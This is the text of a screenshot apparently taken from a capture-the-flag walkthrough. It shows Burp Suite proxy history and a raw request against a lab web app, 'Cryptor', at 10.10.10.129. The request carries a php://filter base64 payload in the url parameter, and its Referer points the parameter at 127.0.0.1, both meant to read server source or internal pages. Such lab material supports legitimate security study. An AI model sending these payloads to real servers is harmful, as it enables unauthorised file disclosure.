 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 21:04 1
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Commer
50 https://getpocket.cdn.mozilla.... GET /v3/firefox/global-recs?version=3&co... ✓ 200 134478 JSON
48 http://10.10.10.129 GET /encrypt.php?cipher=AES-CBC&url=... ✓ 200 2526 HTML php File Encryptor
46 http://10.10.10.129 GET /encrypt.php?cipher=AES-CBC&url=... ✓ 200 2526 HTML php File Encryptor
45 https://safebrowsing.googleap... GET /v4/threatListUpdates:fetch?$ct=app... ✓ 429 639 script
41 https://getpocket.cdn.mozilla.... GET /v3/firefox/global-recs?version=3&co... ✓ 200 136954 JSON
40 http://10.10.10.129 GET /encrypt.php?cipher=AES-CBC&url=... ✓ 200 2526 HTML php File Encryptor
38 http://10.10.10.129 GET /index.php 200 1278 HTML php Cryptor Login
37 http://10.10.10.129 GET /encrypt.php?cipher=AES-CBC&url=... ✓ 200 2840 HTML php File Encryptor
36 http://10.10.10.129 GET /encrypt.php?cipher=AES-CBC&url=... ✓ 200 2840 HTML php File Encryptor
35 http://10.10.10.129 GET /encrypt.php?cipher=RC4&url=http... ✓ 200 2848 HTML php File Encryptor
34 http://10.10.10.129 GET /encrypt.php 200 2440 HTML php File Encryptor
33 http://detectportal.firefox.com GET /success.txt 200 379 text txt
32 http://10.10.10.129 POST /index.php ✓ ✓ 302 1223 HTML php Cryptor Login
31 http://10.10.10.129 POST / ✓ 200 1274 HTML Cryptor Login
30 http://10.10.10.129 POST / ✓ 200 1274 HTML Cryptor Login
29 http://10.10.10.129 POST / ✓ 200 1274 HTML Cryptor Login
Request Response
Raw Params Headers Hex
GET /encrypt.php?cipher=AES-CBC&url=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dencrypt HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.129/encrypt.php?cipher=AES-CBC&url=http%3A%2F%2F127.0.0.1%2Fdev%2F
Cookie: PHPSESSID=960l6gf4vicomi0lf5t5khnf24
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches